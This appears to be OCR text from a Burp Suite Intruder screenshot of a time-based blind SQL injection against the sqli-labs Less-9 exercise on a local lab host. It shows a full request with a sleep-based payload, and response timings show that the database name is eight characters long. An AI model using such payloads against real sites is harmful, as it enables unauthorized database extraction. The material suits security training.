 攻击 保存 3. Intruder attack of http://192.168.234.128
3. Intruder attack of http://192.168.234.128 攻击 保存
结果 位置 payload 资源池 设置
Intruder attack results filter: 显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度 注释
8 8 200 5082 985
9 9 200 86 948
7 7 200 80 948
6 6 200 78 948
5 5 200 75 948
4 4 200 52 948
3 3 200 34 948
22 22 200 28 947
2 2 200 27 948
11 11 200 24 947
请求 响应
美化 Raw Hex \n
1 GET /sqllab/Less-9/?id=1%27%20and%20if((length(database())=8),sleep(5),1)%20%23 HTTP/1.1
2 Host: 192.168.234.128
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: keep-alive
搜索 0高亮
已完成